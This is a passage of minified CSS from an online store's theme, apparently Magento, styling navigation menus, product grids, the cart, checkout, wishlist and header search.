a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 20px;box-sizing:border-box;margin:0 0 29px}.fieldset>.field>.label{margin:0}.fieldset>.field:before,.fieldset>.field:after{content:'';display:table}.fieldset>.field:after{clear:both}.fieldset>.field.choice:before,.fieldset>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.fieldset>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset>.field:not(.choice)>.control{width:74.2%;float:left}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 5px 0 0}.product.data.items>.item.title>.switch{font-weight:600;line-height:20px;font-size:1.4rem;color:#7d7d7d;text-decoration:none;background:#f0f0f0;border:1px solid #d9d2c5;border-bottom:none;height:20px;padding:5px 20px}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fcfcfc}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#fff;margin-top:31px;padding:20px;border:0;border-top:1px solid #d9d2c5}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .secondary{float:right}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 5px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}.pagebuilder-mobile-only{display:none !important}.page-layout-empty .filter-options{margin-top:10px}.page-layout-empty .filter-options-item{position:relative;display:inline-block;margin-right:25px;border:0}.page-layout-empty .filter-options-item .filter-options-title{padding:0 20px 0 0}.page-layout-empty .filter-options-item .filter-options-title:after{top:3px;right:2px}.page-layout-empty .filter-options-item .filter-options-content{position:absolute;top:100%;z-index:3;display:none;padding:5px;width:180px;border:1px solid #ccc;background:#fff;box-shadow:0 3px 5px 0 rgba(50,50,50,.75)}.page-layout-empty .filter-options-item .filter-options-content:before,.page-layout-empty .filter-options-item .filter-options-content:after{position:absolute;top:-16px;left:5px;z-index:2;display:block;width:0;height:0;border:8px solid transparent;border-bottom-color:#000;content:''}.page-layout-empty .filter-options-item .filter-options-content:after{z-index:4;margin-top:0;border-bottom-color:#fff}.page-layout-empty .filter-options-item .item{margin:0;padding:5px}.page-layout-empty .filter-options-item .item:hover{background-color:#e8e8e8}.page-layout-empty .filter-options-item .item a{margin-left:0}.amasty_xlanding-page-view .products-grid .product-items{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.amasty_xlanding-page-view .products-grid .product-items .product-item{display:-webkit-flex;display:-ms-flexbox;display:flex;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}.amasty-xlanding-columns3.amasty_xlanding-page-view .products-grid .product-items .product-item{margin-left:0;width:33.33333333%}.amasty-xlanding-columns3.amasty_xlanding-page-view .products-grid .product-items .product-item:nth-of-type(3n){-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.amasty-xlanding-columns3.amasty_xlanding-page-view .products-grid .product-items .product-item:nth-of-type(3n+1){-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}.amasty-xlanding-columns4.amasty_xlanding-page-view .products-grid .product-items .product-item{margin-left:0;width:25%}.amasty-xlanding-columns4.amasty_xlanding-page-view .products-grid .product-items .product-item:nth-of-type(4n){-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.amasty-xlanding-columns4.amasty_xlanding-page-view .products-grid .product-items .product-item:nth-of-type(4n+1){-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}.amasty-xlanding-columns5.amasty_xlanding-page-view .products-grid .product-items .product-item{margin-left:0;width:20%}.amasty-xlanding-columns5.amasty_xlanding-page-view .products-grid .product-items .product-item:nth-of-type(5n){-ms-flex-pack:flex-end;-webkit-justify-content:flex-end;justify-content:flex-end}.amasty-xlanding-columns5.amasty_xlanding-page-view .products-grid .product-items .product-item:nth-of-type(5n+1){-ms-flex-pack:flex-start;-webkit-justify-content:flex-start;justify-content:flex-start}.cart-order-comment{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;border:0;box-sizing:border-box;padding-right:4%}.cart-order-comment .block .title{padding:10px 0}.cart-order-comment .block .title:after{display:inline;margin-left:10px;position:static}.cart-order-comment .block.order-comment{width:100%;border-bottom:1px solid #d9d2c5;border-top:1px solid #d9d2c5}.block-cart-failed .actions{text-align:left}.block-cart-failed .actions.primary{float:right}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;position:relative;width:40%}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;padding:0;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.products.wrapper~.toolbar .pages{float:left}.toolbar-amount{float:left}.sorter{float:right}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d9d2c5;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d9d2c5}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .box-tocart,.product-options-bottom .box-tocart{display:table}.product-info-main .box-tocart .field.qty,.product-options-bottom .box-tocart .field.qty{display:table-cell}.product-info-main .box-tocart .actions,.product-options-bottom .box-tocart .actions{display:table-cell;padding-top:25px;text-align:center;vertical-align:bottom}.product-info-main .page-title-wrapper .page-title{margin-top:-13px}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.block-search{float:right;padding-left:15px;position:relative;width:250px;z-index:4}.block-search .control{border-top:0;margin:0;padding:0 0 25px}.block-search .nested{display:block;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:35px;position:static}.block-search input::-webkit-input-placeholder{color:#c2c2c2}.block-search input:-moz-placeholder{color:#c2c2c2}.block-search input::-moz-placeholder{color:#c2c2c2}.block-search input:-ms-input-placeholder{color:#c2c2c2}.block-search .action.search{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:5px 0;position:absolute;right:10px;top:0;z-index:1}.block-search .action.search>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.block-search .action.search:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:22px;line-height:22px;color:#8f8f8f;content:'\e615';font-family:'icons-blank-theme';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-search .action.search:hover:before{color:inherit}.block-search .action.search:active:before{color:inherit}.block-search .action.search:focus,.block-search .action.search:active{background:0 0;border:none}.block-search .action.search:hover{background:0 0;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search:focus:before{color:#333}.search-autocomplete{margin-top:0}.cart-container .widget{float:left}.cart-container .widget.block{margin-bottom:20px}.cart-summary{float:right;position:relative;width:23%}.column.main .cart-summary .actions-toolbar>.secondary{float:none}.cart-summary .block .fieldset .field{margin:0 0 20px;margin:0 0 10px}.cart-summary .block .fieldset .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.cart-summary .block .fieldset .field:not(.choice)>.control{float:none;width:auto}.cart-summary .block .fieldset .field>.label{margin:0 0 5px;display:inline-block}.cart-summary .block .fieldset .field.choice:before,.cart-summary .block .fieldset .field.no-label:before{display:none}.cart.table-wrapper .items{min-width:100%;width:auto}.cart.table-wrapper .item .col.item{padding:27px 8px 10px}.cart.table-wrapper .item-actions td{text-align:right}.cart.table-wrapper .product-item-photo{display:table-cell;max-width:100%;padding-right:20px;position:static;vertical-align:top;width:1%}.cart.table-wrapper .product-item-details{display:table-cell;vertical-align:top;white-space:normal;width:99%}.cart.table-wrapper .item-actions .actions-toolbar{text-align:left}.cart .action{margin-bottom:10px}.cart-products-toolbar .toolbar-amount{line-height:30px;margin:0}.cart-products-toolbar .pages{float:right;margin:0 0 1px}.cart-products-toolbar .pages .item:last-child{margin-right:0}.cart.table-wrapper .cart-products-toolbar+.cart thead tr th.col{padding-bottom:7px;padding-top:8px}.cart.table-wrapper .cart+.cart-products-toolbar{margin-top:25px}.minicart-wrapper{margin-left:13px}.minicart-wrapper .block-minicart{right:-15px;width:390px}.opc-wrapper{width:66.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:30px}.checkout-onepage-success .print{display:block;float:right;margin:22px 0 0}.opc-progress-bar-item{width:185px}.checkout-index-index .modal-popup .form-shipping-address{max-width:600px}.checkout-index-index .modal-popup .modal-footer .action-save-address{float:right;margin:0 0 0 10px}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.table-checkout-shipping-method{width:auto}.opc-sidebar{margin:46px 0 20px;width:33.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1,0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1,0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1,1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1,1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:33.33333333%;text-align:right}.block-authentication .block-title{font-size:2.6rem;border-bottom:0;margin-bottom:25px}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:768px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:10px 30px 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:10px 0 0 40px}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 20px}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:6px 20px 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:30px}.login-container .block .login .actions-toolbar>.secondary{float:left}.fieldset .fullname .field .label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22.3%}.account.page-layout-2columns-left .column.main{width:77.7%}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:14px;margin-bottom:20px;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.control.captcha-image .captcha-img{margin:0 10px 10px 0}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:20px}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:20px}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 20px;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 0 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 0 0;text-align:right;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 20px 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:20px;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 20px}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 5px;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:20px}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:10px;padding:5px 10px 10px;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:10px;padding:5px 10px 10px}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:25px}.block.newsletter{max-width:44%;width:max-content}.block.newsletter .field{margin-right:5px}.block.newsletter .field.newsletter{max-width:220px}.block.newsletter .field .control{width:100%}.block.newsletter .action.subscribe{border-radius:3px}.paypal-review .paypal-review-title{border-bottom:1px solid #d9d2c5}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.products.wrapper.list .product-reviews-summary{margin:0}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-20px}[class^=sales-guest-] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:20px}.page-wrapper>.breadcrumbs,.page-wrapper>.top-container,.page-wrapper>.widget{box-sizing:border-box;width:100%}.navigation ul{padding:0 8px}.header.panel>.header.links{float:right;font-size:0;margin:0;padding:0;list-style:none none;margin-left:auto}.header.panel>.header.links>li{display:inline-block;vertical-align:top}.header.panel>.header.links>li{font-size:14px;margin:0 0 0 15px}.header.panel>.header.links>li.welcome,.header.panel>.header.links>li a{line-height:1.4}.header.panel>.header.links>li.welcome a{padding-left:5px}.header.content{padding:30px 20px 0}.page-header{border:0;margin-bottom:0}.page-header .panel.wrapper{border-bottom:1px solid #e8e8e8}.page-header .header.panel{padding-bottom:10px;padding-top:10px}.page-header .switcher{display:inline-block}.page-main>.page-title-wrapper .page-title{display:inline-block}.page-main>.page-title-wrapper .page-title+.action{float:right;margin-top:20px}.logo{margin:0 auto 25px 0}.logo img{max-height:inherit}.footer.content .block{float:right}.footer.content .links{display:inline-block;margin-bottom:20px;padding:0 50px 0 0;vertical-align:top}.footer.content .switcher.store{display:inline-block;padding-right:50px;vertical-align:top}.my-credit-cards .card-type img{display:block}.products-grid.wishlist .product-item-tooltip{display:inline-block}.products-grid.wishlist .product-item-actions{margin:10px 0 0}.products-grid.wishlist .product-item .fieldset .field.qty{margin-bottom:10px;padding-right:10px}.products-grid.wishlist .product-item .fieldset .field.qty .label{width:auto}.products-grid.wishlist .product-item .box-tocart .actions-primary{margin:0}.products-grid.wishlist .product-item .box-tocart .stock{margin:20px 0 0}.wishlist-index-index .product-item-info{width:240px}.block.widget .products-grid .product-item{width:33.33333333%}.sidebar .block.widget .products-grid .product-item{margin-left:0;width:100%}.sidebar .block.widget .products-grid .product-item .actions-secondary{display:block;padding:10px 0}.page-layout-1column .block.widget .products-grid .product-item{margin-left:2%;width:calc((100% - 6%)/4)}.page-layout-1column .block.widget .products-grid .product-item:nth-child(3n+1){margin-left:2%}.page-layout-1column .block.widget .products-grid .product-item:nth-child(4n+1){margin-left:0}.page-layout-3columns .block.widget .products-grid .product-item{width:50%}.sidebar .block.widget .pager .pages-item-next{padding:0}.sidebar .block.widget .pager .pages-item-next .action{margin:0}body #closePanel{display:none}.catalog-category-view .filter-options-item .filter-options-title,.amasty_xlanding-page-view .filter-options-item .filter-options-title{cursor:pointer}.catalog-category-view .filter-options-item .filter-options-title:after,.amasty_xlanding-page-view .filter-options-item .filter-options-title:after{background:url('../images/down_arrow.svg') no-repeat center center;content:'';width:15px;height:15px;float:right;display:flex}.catalog-category-view .filter-options-item.active .filter-options-title,.amasty_xlanding-page-view .filter-options-item.active .filter-options-title{cursor:pointer}.catalog-category-view .filter-options-item.active .filter-options-title:after,.amasty_xlanding-page-view .filter-options-item.active .filter-options-title:after{background:url('../images/up_arrow.svg') no-repeat center center;content:'';width:15px;height:15px;float:right;display:flex}.catalog-category-view .filter-options-content .items,.amasty_xlanding-page-view .filter-options-content .items{overflow-y:scroll}.catalog-category-view .box.default button,.amasty_xlanding-page-view .box.default button{display:none}.page-header .panel.wrapper{background:#75bba7;border:none;height:2.4em;margin-bottom:.8em}.page-header .panel.wrapper .slogan{text-align:center;line-height:.75em;font-size:1.15em}.page-header .header.content{padding:0 0 .8em}.page-header .header.content a.logo{position:relative;float:left;margin-bottom:0;margin-right:-33%;margin-top:0}.page-header .header.content a.logo img{position:relative;float:left;width:185px;height:auto}.page-header .header.content .block-search{position:relative;float:none;width:60%;display:flex;margin:auto;padding:0;margin-bottom:-4.95em;margin-top:.2em}.page-header .header.content .block-search .block-content{position:relative;float:none;width:75%;margin:auto}.page-header .header.content .block-search .block-content button.action.search{position:absolute;right:.75em;padding:0}.page-header .header.content .block-search .block-content button.action.search:before{color:#333;font-size:2.5em;line-height:1.25em;margin-top:-.1em}.page-header .header.content .block-search .block-content input#search{border-radius:2em;border:none;padding-left:3em;padding-right:0;font-size:1.35em;font-family:'Montserrat';height:2em}.page-header .header.content .block-search .block-content input#search::placeholder{color:#333;opacity:1}.page-header .header.content .block-search .action.search:before{content:'';background:url('../images/search.svg') no-repeat 4px 8px;background-size:70%;width:1em;height:1em}.page-header .header.content .header.links{position:relative;float:right;padding:0;margin:0;list-style:none;max-height:2em;margin-top:12px}.page-header .header.content .header.links a{color:#fff;font-size:1.2em;border:1px solid;border-radius:5px;padding:.25em 1em}.page-header .header.content .header.links a:hover{text-decoration:none}.page-header .header.content .header.links .loggout.link{border:none;top:-5.2em;position:relative;float:left;text-align:center;width:7.25em;padding:0}.page-header .header.content .minicart-wrapper{position:relative;float:right;margin-right:3em;margin-top:8px;z-index:9999999}.page-header .header.content .minicart-wrapper .action.showcart:before{content:'';background:url('../images/cart.svg') no-repeat top left;width:30px;height:1em;background-size:30px}.page-header .header.content .b2b{position:relative;float:right;margin-left:2em;margin-top:5px;width:7em;text-align:center}.page-header .header.content .b2b a{color:#fff;font-size:.9em}.page-header .header.content .b2b a:hover{text-decoration:none}.page-header .header.panel{display:block}.page-header .block.block-minicart #minicart-content-wrapper .block-content{display:flex;flex-direction:column}.page-header .block.block-minicart #minicart-content-wrapper .block-content .items-total{order:1}.page-header .block.block-minicart #minicart-content-wrapper .block-content .subtotal{order:3}.page-header .block.block-minicart #minicart-content-wrapper .block-content .actions{order:4}.page-header .block.block-minicart #minicart-content-wrapper .block-content .minicart-items-wrapper{order:2}.nav-sections{background:rgba(51,51,51,.6);position:relative;z-index:30}.nav-sections .nav-sections-item-content>.navigation,.nav-sections #cwsMenu-1>.navigation{background:0 0}.nav-sections .navigation.cwsMenuOuter{background:0 0}.nav-sections .navigation.cwsMenuOuter ul.cwsMenu,.nav-sections .navigation.cwsMenuOuter ul.cwsMenu>li{margin:0 auto;font-size:1.15em;font-weight:100}.nav-sections .navigation.cwsMenuOuter ul.cwsMenu a,.nav-sections .navigation.cwsMenuOuter ul.cwsMenu>li a{color:#fff;padding:.15em}.nav-sections .navigation.cwsMenuOuter ul.cwsMenu>li{border:none !important;background:0 0 !important}.navigation .mega-menu .Level0{margin-right:20px;transition:.2s ease-in-out}.navigation .mega-menu .Level0 .arw{margin-left:10px;opacity:1 !important;right:-5px !important}.navigation .mega-menu .Level0:hover>a{text-decoration:underline;transition:.1s ease-in-out}.navigation .mega-menu .Level0:hover .arw{border-left-color:#d9d2c5 !important;transform:rotate(90deg);top:55% !important}.navigation .mega-menu .Level0.active>a{color:#d9d2c5 !important;text-decoration:underline !important;background-color:transparent !important}.navigation .mega-menu .Level0.active>a .arw{border-left-color:#d9d2c5 !important}.navigation .mega-menu .Level0 .subMenu{left:0 